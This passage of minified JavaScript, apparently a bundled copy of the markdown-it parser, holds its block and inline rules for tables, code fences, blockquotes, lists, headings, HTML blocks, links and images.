h(t,e){var i,n,text,l,h,m,y,v,$,w,_,O,x,k,C,S,j,T,P,D,E;for(P=[],i=0;i<t.length;i++){for(n=t[i],y=t[i].level,j=P.length-1;j>=0&&!(P[j].level<=y);j--);if(P.length=j+1,"text"===n.type){h=0,m=(text=n.content).length;t:for(;h<m&&(f.lastIndex=h,l=f.exec(text));){if(C=S=!0,h=l.index+1,T="'"===l[0],$=32,l.index-1>=0)$=text.charCodeAt(l.index-1);else for(j=i-1;j>=0&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j--)if("text"===t[j].type){$=t[j].content.charCodeAt(t[j].content.length-1);break}if(w=32,h<m)w=text.charCodeAt(h);else for(j=i+1;j<t.length&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j++)if("text"===t[j].type){w=t[j].content.charCodeAt(0);break}if(_=c($)||o(String.fromCharCode($)),O=c(w)||o(String.fromCharCode(w)),x=r($),(k=r(w))?C=!1:O&&(x||_||(C=!1)),x?S=!1:_&&(k||O||(S=!1)),34===w&&'"'===l[0]&&$>=48&&$<=57&&(S=C=!1),C&&S&&(C=!1,S=O),C||S){if(S)for(j=P.length-1;j>=0&&(v=P[j],!(P[j].level<y));j--)if(v.single===T&&P[j].level===y){v=P[j],T?(D=e.md.options.quotes[2],E=e.md.options.quotes[3]):(D=e.md.options.quotes[0],E=e.md.options.quotes[1]),n.content=d(n.content,l.index,E),t[v.token].content=d(t[v.token].content,v.pos,D),h+=E.length-1,v.token===i&&(h+=D.length-1),m=(text=n.content).length,P.length=j;continue t}C?P.push({token:i,pos:l.index,single:T,level:y}):S&&T&&(n.content=d(n.content,l.index,"’"))}else T&&(n.content=d(n.content,l.index,"’"))}}}}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&l.test(t.tokens[e].content)&&h(t.tokens[e].children,t)}},518:function(t,e,n){"use strict";var r=n(183);function o(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}o.prototype.Token=r,t.exports=o},519:function(t,e,n){"use strict";var r=n(182),o=[["table",n(520),["paragraph","reference"]],["code",n(521)],["fence",n(522),["paragraph","reference","blockquote","list"]],["blockquote",n(523),["paragraph","reference","blockquote","list"]],["hr",n(524),["paragraph","reference","blockquote","list"]],["list",n(525),["paragraph","reference","blockquote"]],["reference",n(526)],["heading",n(527),["paragraph","reference","blockquote"]],["lheading",n(528)],["html_block",n(529),["paragraph","reference","blockquote"]],["paragraph",n(531)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1],{alt:(o[i][2]||[]).slice()})}c.prototype.tokenize=function(t,e,n){for(var i,r=this.ruler.getRules(""),o=r.length,line=e,c=!1,l=t.md.options.maxNesting;line<n&&(t.line=line=t.skipEmptyLines(line),!(line>=n))&&!(t.sCount[line]<t.blkIndent);){if(t.level>=l){t.line=n;break}for(i=0;i<o&&!r[i](t,line,n,!1);i++);t.tight=!c,t.isEmpty(t.line-1)&&(c=!0),(line=t.line)<n&&t.isEmpty(line)&&(c=!0,line++,t.line=line)}},c.prototype.parse=function(t,e,n,r){var o;t&&(o=new this.State(t,e,n,r),this.tokenize(o,o.line,o.lineMax))},c.prototype.State=n(532),t.exports=c},520:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,line){var e=t.bMarks[line]+t.blkIndent,n=t.eMarks[line];return t.src.substr(e,n-e)}function c(t){var e,n=[],r=0,o=t.length,c=0,l=0,f=!1,d=0;for(e=t.charCodeAt(r);r<o;)96===e?f?(f=!1,d=r):c%2==0&&(f=!0,d=r):124!==e||c%2!=0||f||(n.push(t.substring(l,r)),l=r+1),92===e?c++:c=0,++r===o&&f&&(f=!1,r=d+1),e=t.charCodeAt(r);return n.push(t.substring(l)),n}t.exports=function(t,e,n,l){var f,d,h,i,m,y,v,$,w,_,O,x;if(e+2>n)return!1;if(m=e+1,t.sCount[m]<t.blkIndent)return!1;if(t.sCount[m]-t.blkIndent>=4)return!1;if((h=t.bMarks[m]+t.tShift[m])>=t.eMarks[m])return!1;if(124!==(f=t.src.charCodeAt(h++))&&45!==f&&58!==f)return!1;for(;h<t.eMarks[m];){if(124!==(f=t.src.charCodeAt(h))&&45!==f&&58!==f&&!r(f))return!1;h++}for(y=(d=o(t,e+1)).split("|"),w=[],i=0;i<y.length;i++){if(!(_=y[i].trim())){if(0===i||i===y.length-1)continue;return!1}if(!/^:?-+:?$/.test(_))return!1;58===_.charCodeAt(_.length-1)?w.push(58===_.charCodeAt(0)?"center":"right"):58===_.charCodeAt(0)?w.push("left"):w.push("")}if(-1===(d=o(t,e).trim()).indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;if((v=(y=c(d.replace(/^\||\|$/g,""))).length)>w.length)return!1;if(l)return!0;for(($=t.push("table_open","table",1)).map=O=[e,0],($=t.push("thead_open","thead",1)).map=[e,e+1],($=t.push("tr_open","tr",1)).map=[e,e+1],i=0;i<y.length;i++)($=t.push("th_open","th",1)).map=[e,e+1],w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i].trim(),$.map=[e,e+1],$.children=[],$=t.push("th_close","th",-1);for($=t.push("tr_close","tr",-1),$=t.push("thead_close","thead",-1),($=t.push("tbody_open","tbody",1)).map=x=[e+2,0],m=e+2;m<n&&!(t.sCount[m]<t.blkIndent)&&-1!==(d=o(t,m).trim()).indexOf("|")&&!(t.sCount[m]-t.blkIndent>=4);m++){for(y=c(d.replace(/^\||\|$/g,"")),$=t.push("tr_open","tr",1),i=0;i<v;i++)$=t.push("td_open","td",1),w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i]?y[i].trim():"",$.children=[],$=t.push("td_close","td",-1);$=t.push("tr_close","tr",-1)}return $=t.push("tbody_close","tbody",-1),$=t.push("table_close","table",-1),O[1]=x[1]=m,t.line=m,!0}},521:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,c;if(t.sCount[e]-t.blkIndent<4)return!1;for(o=r=e+1;r<n;)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;o=++r}return t.line=o,(c=t.push("code_block","code",0)).content=t.getLines(e,o,4+t.blkIndent,!0),c.map=[e,t.line],!0}},522:function(t,e,n){"use strict";t.exports=function(t,e,n,r){var marker,o,c,l,f,d,h,m=!1,y=t.bMarks[e]+t.tShift[e],v=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(y+3>v)return!1;if(126!==(marker=t.src.charCodeAt(y))&&96!==marker)return!1;if(f=y,(o=(y=t.skipChars(y,marker))-f)<3)return!1;if(h=t.src.slice(f,y),(c=t.src.slice(y,v)).indexOf(String.fromCharCode(marker))>=0)return!1;if(r)return!0;for(l=e;!(++l>=n)&&!((y=f=t.bMarks[l]+t.tShift[l])<(v=t.eMarks[l])&&t.sCount[l]<t.blkIndent);)if(t.src.charCodeAt(y)===marker&&!(t.sCount[l]-t.blkIndent>=4||(y=t.skipChars(y,marker))-f<o||(y=t.skipSpaces(y))<v)){m=!0;break}return o=t.sCount[e],t.line=l+(m?1:0),(d=t.push("fence","code",0)).info=c,d.content=t.getLines(e+1,l,o,!0),d.markup=h,d.map=[e,t.line],!0}},523:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,i,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,P,D=t.lineMax,E=t.bMarks[e]+t.tShift[e],R=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(E++))return!1;if(o)return!0;for(f=v=t.sCount[e]+E-(t.bMarks[e]+t.tShift[e]),32===t.src.charCodeAt(E)?(E++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(E)?(C=!0,(t.bsCount[e]+v)%4==3?(E++,f++,v++,c=!1):c=!0):C=!1,$=[t.bMarks[e]],t.bMarks[e]=E;E<R&&(l=t.src.charCodeAt(E),r(l));)9===l?v+=4-(v+t.bsCount[e]+(c?1:0))%4:v++,E++;for(w=[t.bsCount[e]],t.bsCount[e]=t.sCount[e]+1+(C?1:0),h=E>=R,x=[t.sCount[e]],t.sCount[e]=v-f,k=[t.tShift[e]],t.tShift[e]=E-t.bMarks[e],j=t.md.block.ruler.getRules("blockquote"),O=t.parentType,t.parentType="blockquote",P=!1,y=e+1;y<n&&(t.sCount[y]<t.blkIndent&&(P=!0),!((E=t.bMarks[y]+t.tShift[y])>=(R=t.eMarks[y])));y++)if(62!==t.src.charCodeAt(E++)||P){if(h)break;for(S=!1,i=0,d=j.length;i<d;i++)if(j[i](t,y,n,!0)){S=!0;break}if(S){t.lineMax=y,0!==t.blkIndent&&($.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]-=t.blkIndent);break}$.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]=-1}else{for(f=v=t.sCount[y]+E-(t.bMarks[y]+t.tShift[y]),32===t.src.charCodeAt(E)?(E++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(E)?(C=!0,(t.bsCount[y]+v)%4==3?(E++,f++,v++,c=!1):c=!0):C=!1,$.push(t.bMarks[y]),t.bMarks[y]=E;E<R&&(l=t.src.charCodeAt(E),r(l));)9===l?v+=4-(v+t.bsCount[y]+(c?1:0))%4:v++,E++;h=E>=R,w.push(t.bsCount[y]),t.bsCount[y]=t.sCount[y]+1+(C?1:0),x.push(t.sCount[y]),t.sCount[y]=v-f,k.push(t.tShift[y]),t.tShift[y]=E-t.bMarks[y]}for(_=t.blkIndent,t.blkIndent=0,(T=t.push("blockquote_open","blockquote",1)).markup=">",T.map=m=[e,0],t.md.block.tokenize(t,e,y),(T=t.push("blockquote_close","blockquote",-1)).markup=">",t.lineMax=D,t.parentType=O,m[1]=t.line,i=0;i<k.length;i++)t.bMarks[i+e]=$[i],t.tShift[i+e]=k[i],t.sCount[i+e]=x[i],t.bsCount[i+e]=w[i];return t.blkIndent=_,!0}},524:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var marker,c,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(42!==(marker=t.src.charCodeAt(d++))&&45!==marker&&95!==marker)return!1;for(c=1;d<h;){if((l=t.src.charCodeAt(d++))!==marker&&!r(l))return!1;l===marker&&c++}return!(c<3)&&(o||(t.line=e+1,(f=t.push("hr","hr",0)).map=[e,t.line],f.markup=Array(c+1).join(String.fromCharCode(marker))),!0)}},525:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,e){var marker,n,o,c;return n=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],42!==(marker=t.src.charCodeAt(n++))&&45!==marker&&43!==marker||n<o&&(c=t.src.charCodeAt(n),!r(c))?-1:n}function c(t,e){var n,o=t.bMarks[e]+t.tShift[e],c=o,l=t.eMarks[e];if(c+1>=l)return-1;if((n=t.src.charCodeAt(c++))<48||n>57)return-1;for(;;){if(c>=l)return-1;if(!((n=t.src.charCodeAt(c++))>=48&&n<=57)){if(41===n||46===n)break;return-1}if(c-o>=10)return-1}return c<l&&(n=t.src.charCodeAt(c),!r(n))?-1:c}t.exports=function(t,e,n,r){var l,f,i,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,P,D,E,R,I,A,M,N,F,L,B=!1,U=!0;if(t.sCount[e]-t.blkIndent>=4)return!1;if(r&&"paragraph"===t.parentType&&t.tShift[e]>=t.blkIndent&&(B=!0),(I=c(t,e))>=0){if(y=!0,M=t.bMarks[e]+t.tShift[e],x=Number(t.src.substr(M,I-M-1)),B&&1!==x)return!1}else{if(!((I=o(t,e))>=0))return!1;y=!1}if(B&&t.skipSpaces(I)>=t.eMarks[e])return!1;if(O=t.src.charCodeAt(I-1),r)return!0;for(_=t.tokens.length,y?(L=t.push("ordered_list_open","ol",1),1!==x&&(L.attrs=[["start",x]])):L=t.push("bullet_list_open","ul",1),L.map=w=[e,0],L.markup=String.fromCharCode(O),C=e,A=!1,F=t.md.block.ruler.getRules("list"),P=t.parentType,t.parentType="list";C<n;){for(R=I,k=t.eMarks[C],m=S=t.sCount[C]+I-(t.bMarks[e]+t.tShift[e]);R<k;){if(9===(l=t.src.charCodeAt(R)))S+=4-(S+t.bsCount[C])%4;else{if(32!==l)break;S++}R++}if((h=(f=R)>=k?1:S-m)>4&&(h=1),d=m+h,(L=t.push("list_item_open","li",1)).markup=String.fromCharCode(O),L.map=v=[e,0],j=t.blkIndent,E=t.tight,D=t.tShift[e],T=t.sCount[e],t.blkIndent=d,t.tight=!0,t.tShift[e]=f-t.bMarks[e],t.sCount[e]=S,f>=k&&t.isEmpty(e+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,e,n,!0),t.tight&&!A||(U=!1),A=t.line-e>1&&t.isEmpty(t.line-1),t.blkIndent=j,t.tShift[e]=D,t.sCount[e]=T,t.tight=E,(L=t.push("list_item_close","li",-1)).markup=String.fromCharCode(O),C=e=t.line,v[1]=C,f=t.bMarks[e],C>=n)break;if(t.sCount[C]<t.blkIndent)break;for(N=!1,i=0,$=F.length;i<$;i++)if(F[i](t,C,n,!0)){N=!0;break}if(N)break;if(y){if((I=c(t,C))<0)break}else if((I=o(t,C))<0)break;if(O!==t.src.charCodeAt(I-1))break}return(L=y?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(O),w[1]=C,t.line=C,t.parentType=P,U&&function(t,e){var i,n,r=t.level+2;for(i=e+2,n=t.tokens.length-2;i<n;i++)t.tokens[i].level===r&&"paragraph_open"===t.tokens[i].type&&(t.tokens[i+2].hidden=!0,t.tokens[i].hidden=!0,i+=2)}(t,_),!0}},526:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e,n,c){var l,f,d,h,m,i,y,label,v,$,w,_,O,x,k,title,C=0,S=t.bMarks[e]+t.tShift[e],j=t.eMarks[e],T=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(S))return!1;for(;++S<j;)if(93===t.src.charCodeAt(S)&&92!==t.src.charCodeAt(S-1)){if(S+1===j)return!1;if(58!==t.src.charCodeAt(S+1))return!1;break}for(h=t.lineMax,k=t.md.block.ruler.getRules("reference"),$=t.parentType,t.parentType="reference";T<h&&!t.isEmpty(T);T++)if(!(t.sCount[T]-t.blkIndent>3||t.sCount[T]<0)){for(x=!1,i=0,y=k.length;i<y;i++)if(k[i](t,T,h,!0)){x=!0;break}if(x)break}for(j=(O=t.getLines(e,T,t.blkIndent,!1).trim()).length,S=1;S<j;S++){if(91===(l=O.charCodeAt(S)))return!1;if(93===l){v=S;break}(10===l||92===l&&++S<j&&10===O.charCodeAt(S))&&C++}if(v<0||58!==O.charCodeAt(v+1))return!1;for(S=v+2;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;if(!(w=t.md.helpers.parseLinkDestination(O,S,j)).ok)return!1;if(m=t.md.normalizeLink(w.str),!t.md.validateLink(m))return!1;for(f=S=w.pos,d=C+=w.lines,_=S;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;for(w=t.md.helpers.parseLinkTitle(O,S,j),S<j&&_!==S&&w.ok?(title=w.str,S=w.pos,C+=w.lines):(title="",S=f,C=d);S<j&&(l=O.charCodeAt(S),o(l));)S++;if(S<j&&10!==O.charCodeAt(S)&&title)for(title="",S=f,C=d;S<j&&(l=O.charCodeAt(S),o(l));)S++;return!(S<j&&10!==O.charCodeAt(S))&&(!!(label=r(O.slice(1,v)))&&(c||(void 0===t.env.references&&(t.env.references={}),void 0===t.env.references[label]&&(t.env.references[label]={title:title,href:m}),t.parentType=$,t.line=e+C+1),!0))}},527:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,f,d,h=t.bMarks[e]+t.tShift[e],m=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(35!==(c=t.src.charCodeAt(h))||h>=m)return!1;for(l=1,c=t.src.charCodeAt(++h);35===c&&h<m&&l<=6;)l++,c=t.src.charCodeAt(++h);return!(l>6||h<m&&!r(c))&&(o||(m=t.skipSpacesBack(m,h),(f=t.skipCharsBack(m,35,h))>h&&r(t.src.charCodeAt(f-1))&&(m=f),t.line=e+1,(d=t.push("heading_open","h"+String(l),1)).markup="########".slice(0,l),d.map=[e,t.line],(d=t.push("inline","",0)).content=t.src.slice(h,m).trim(),d.map=[e,t.line],d.children=[],(d=t.push("heading_close","h"+String(l),-1)).markup="########".slice(0,l)),!0)}},528:function(t,e,n){"use strict";t.exports=function(t,e,n){var content,r,i,o,c,l,f,d,marker,h,m=e+1,y=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;for(h=t.parentType,t.parentType="paragraph";m<n&&!t.isEmpty(m);m++)if(!(t.sCount[m]-t.blkIndent>3)){if(t.sCount[m]>=t.blkIndent&&(l=t.bMarks[m]+t.tShift[m])<(f=t.eMarks[m])&&(45===(marker=t.src.charCodeAt(l))||61===marker)&&(l=t.skipChars(l,marker),(l=t.skipSpaces(l))>=f)){d=61===marker?1:2;break}if(!(t.sCount[m]<0)){for(r=!1,i=0,o=y.length;i<o;i++)if(y[i](t,m,n,!0)){r=!0;break}if(r)break}}return!!d&&(content=t.getLines(e,m,t.blkIndent,!1).trim(),t.line=m+1,(c=t.push("heading_open","h"+String(d),1)).markup=String.fromCharCode(marker),c.map=[e,t.line],(c=t.push("inline","",0)).content=content,c.map=[e,t.line-1],c.children=[],(c=t.push("heading_close","h"+String(d),-1)).markup=String.fromCharCode(marker),t.parentType=h,!0)}},529:function(t,e,n){"use strict";var r=n(530),o=n(263).HTML_OPEN_CLOSE_TAG_RE,c=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+r.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\\s*$"),/^$/,!1]];t.exports=function(t,e,n,r){var i,o,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(d))return!1;for(f=t.src.slice(d,h),i=0;i<c.length&&!c[i][0].test(f);i++);if(i===c.length)return!1;if(r)return c[i][2];if(o=e+1,!c[i][1].test(f))for(;o<n&&!(t.sCount[o]<t.blkIndent);o++)if(d=t.bMarks[o]+t.tShift[o],h=t.eMarks[o],f=t.src.slice(d,h),c[i][1].test(f)){0!==f.length&&o++;break}return t.line=o,(l=t.push("html_block","",0)).map=[e,o],l.content=t.getLines(e,o,t.blkIndent,!0),!0}},530:function(t,e,n){"use strict";t.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","meta","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},531:function(t,e,n){"use strict";t.exports=function(t,e){var content,n,i,r,o,c,l=e+1,f=t.md.block.ruler.getRules("paragraph"),d=t.lineMax;for(c=t.parentType,t.parentType="paragraph";l<d&&!t.isEmpty(l);l++)if(!(t.sCount[l]-t.blkIndent>3||t.sCount[l]<0)){for(n=!1,i=0,r=f.length;i<r;i++)if(f[i](t,l,d,!0)){n=!0;break}if(n)break}return content=t.getLines(e,l,t.blkIndent,!1).trim(),t.line=l,(o=t.push("paragraph_open","p",1)).map=[e,t.line],(o=t.push("inline","",0)).content=content,o.map=[e,t.line],o.children=[],o=t.push("paragraph_close","p",-1),t.parentType=c,!0}},532:function(t,e,n){"use strict";var r=n(183),o=n(9).isSpace;function c(t,e,n,r){var c,s,l,f,d,h,m,y;for(this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.parentType="root",this.level=0,this.result="",y=!1,l=f=h=m=0,d=(s=this.src).length;f<d;f++){if(c=s.charCodeAt(f),!y){if(o(c)){h++,9===c?m+=4-m%4:m++;continue}y=!0}10!==c&&f!==d-1||(10!==c&&f++,this.bMarks.push(l),this.eMarks.push(f),this.tShift.push(h),this.sCount.push(m),this.bsCount.push(0),y=!1,h=0,m=0,l=f+1)}this.bMarks.push(s.length),this.eMarks.push(s.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}c.prototype.push=function(t,e,n){var o=new r(t,e,n);return o.block=!0,n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.tokens.push(o),o},c.prototype.isEmpty=function(line){return this.bMarks[line]+this.tShift[line]>=this.eMarks[line]},c.prototype.skipEmptyLines=function(t){for(var e=this.lineMax;t<e&&!(this.bMarks[t]+this.tShift[t]<this.eMarks[t]);t++);return t},c.prototype.skipSpaces=function(t){for(var e,n=this.src.length;t<n&&(e=this.src.charCodeAt(t),o(e));t++);return t},c.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;for(;t>e;)if(!o(this.src.charCodeAt(--t)))return t+1;return t},c.prototype.skipChars=function(t,code){for(var e=this.src.length;t<e&&this.src.charCodeAt(t)===code;t++);return t},c.prototype.skipCharsBack=function(t,code,e){if(t<=e)return t;for(;t>e;)if(code!==this.src.charCodeAt(--t))return t+1;return t},c.prototype.getLines=function(t,e,n,r){var i,c,l,f,d,h,m,line=t;if(t>=e)return"";for(h=new Array(e-t),i=0;line<e;line++,i++){for(c=0,m=f=this.bMarks[line],d=line+1<e||r?this.eMarks[line]+1:this.eMarks[line];f<d&&c<n;){if(l=this.src.charCodeAt(f),o(l))9===l?c+=4-(c+this.bsCount[line])%4:c++;else{if(!(f-m<this.tShift[line]))break;c++}f++}h[i]=c>n?new Array(c-n+1).join(" ")+this.src.slice(f,d):this.src.slice(f,d)}return h.join("")},c.prototype.Token=r,t.exports=c},533:function(t,e,n){"use strict";var r=n(182),o=[["text",n(534)],["newline",n(535)],["escape",n(536)],["backticks",n(537)],["strikethrough",n(264).tokenize],["emphasis",n(265).tokenize],["link",n(538)],["image",n(539)],["autolink",n(540)],["html_inline",n(541)],["entity",n(542)]],c=[["balance_pairs",n(543)],["strikethrough",n(264).postProcess],["emphasis",n(265).postProcess],["text_collapse",n(544)]];function l(){var i;for(this.ruler=new r,i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1]);for(this.ruler2=new r,i=0;i<c.length;i++)this.ruler2.push(c[i][0],c[i][1])}l.prototype.skipToken=function(t){var e,i,n=t.pos,r=this.ruler.getRules(""),o=r.length,c=t.md.options.maxNesting,l=t.cache;if(void 0===l[n]){if(t.level<c)for(i=0;i<o&&(t.level++,e=r[i](t,!0),t.level--,!e);i++);else t.pos=t.posMax;e||t.pos++,l[n]=t.pos}else t.pos=l[n]},l.prototype.tokenize=function(t){for(var e,i,n=this.ruler.getRules(""),r=n.length,o=t.posMax,c=t.md.options.maxNesting;t.pos<o;){if(t.level<c)for(i=0;i<r&&!(e=n[i](t,!1));i++);if(e){if(t.pos>=o)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},l.prototype.parse=function(t,e,n,r){var i,o,c,l=new this.State(t,e,n,r);for(this.tokenize(l),c=(o=this.ruler2.getRules("")).length,i=0;i<c;i++)o[i](l)},l.prototype.State=n(545),t.exports=l},534:function(t,e,n){"use strict";function r(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}t.exports=function(t,e){for(var n=t.pos;n<t.posMax&&!r(t.src.charCodeAt(n));)n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}},535:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e){var n,o,c=t.pos;if(10!==t.src.charCodeAt(c))return!1;for(n=t.pending.length-1,o=t.posMax,e||(n>=0&&32===t.pending.charCodeAt(n)?n>=1&&32===t.pending.charCodeAt(n-1)?(t.pending=t.pending.replace(/ +$/,""),t.push("hardbreak","br",0)):(t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0)):t.push("softbreak","br",0)),c++;c<o&&r(t.src.charCodeAt(c));)c++;return t.pos=c,!0}},536:function(t,e,n){"use strict";for(var r=n(9).isSpace,o=[],i=0;i<256;i++)o.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){o[t.charCodeAt(0)]=1})),t.exports=function(t,e){var n,c=t.pos,l=t.posMax;if(92!==t.src.charCodeAt(c))return!1;if(++c<l){if((n=t.src.charCodeAt(c))<256&&0!==o[n])return e||(t.pending+=t.src[c]),t.pos+=2,!0;if(10===n){for(e||t.push("hardbreak","br",0),c++;c<l&&(n=t.src.charCodeAt(c),r(n));)c++;return t.pos=c,!0}}return e||(t.pending+="\\"),t.pos++,!0}},537:function(t,e,n){"use strict";t.exports=function(t,e){var n,r,marker,o,c,l,f=t.pos;if(96!==t.src.charCodeAt(f))return!1;for(n=f,f++,r=t.posMax;f<r&&96===t.src.charCodeAt(f);)f++;for(marker=t.src.slice(n,f),o=c=f;-1!==(o=t.src.indexOf("`",c));){for(c=o+1;c<r&&96===t.src.charCodeAt(c);)c++;if(c-o===marker.length)return e||((l=t.push("code_inline","code",0)).markup=marker,l.content=t.src.slice(f,o).replace(/[ \n]+/g," ").trim()),t.pos=c,!0}return e||(t.pending+=marker),t.pos+=marker.length,!0}},538:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,label,c,l,f,d,h,title,m="",y=t.pos,v=t.posMax,$=t.pos,w=!0;if(91!==t.src.charCodeAt(t.pos))return!1;if(l=t.pos+1,(c=t.md.helpers.parseLinkLabel(t,t.pos,!0))<0)return!1;if((f=c+1)<v&&40===t.src.charCodeAt(f)){for(w=!1,f++;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=v)return!1;for($=f,(d=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&(m=t.md.normalizeLink(d.str),t.md.validateLink(m)?f=d.pos:m=""),$=f;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(d=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<v&&$!==f&&d.ok)for(title=d.str,f=d.pos;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";(f>=v||41!==t.src.charCodeAt(f))&&(w=!0),f++}if(w){if(void 0===t.env.references)return!1;if(f<v&&91===t.src.charCodeAt(f)?($=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice($,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(h=t.env.references[r(label)]))return t.pos=y,!1;m=h.href,title=h.title}return e||(t.pos=l,t.posMax=c,t.push("link_open","a",1).attrs=n=[["href",m]],title&&n.push(["title",title]),t.md.inline.tokenize(t),t.push("link_close","a",-1)),t.pos=f,t.posMax=v,!0}},539:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,content,label,c,l,f,d,h,title,m,y,v,$="",w=t.pos,_=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;if(l=t.pos+2,(c=t.md.helpers.parseLinkLabel(t,t.pos+1,!1))<0)return!1;if((f=c+1)<_&&40===t.src.charCodeAt(f)){for(f++;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=_)return!1;for(v=f,(h=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&($=t.md.normalizeLink(h.str),t.md.validateLink($)?f=h.pos:$=""),v=f;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(h=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<_&&v!==f&&h.ok)for(title=h.str,f=h.pos;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";if(f>=_||41!==t.src.charCodeAt(f))return t.pos=w,!1;f++}else{if(void 0===t.env.references)return!1;if(f<_&&91===t.src.charCodeAt(f)?(v=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice(v,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(d=t.env.references[r(label)]))return t.pos=w,!1;$=d.href,title=d.title}return e||(content=t.src.slice(l,c),t.md.inline.parse(content,t.md,t.env,y=[]),(m=t.push("image","img",0)).attrs=n=[["src",$],["alt",""]],m.children=y,m.content=content,title&&n.push(["title",title])),t.pos=f,t.posMax=_,!0}},540:function(t,e,n){"use strict";var r=/^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,o=/^<([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)>/;t.exports=function(t,e){var 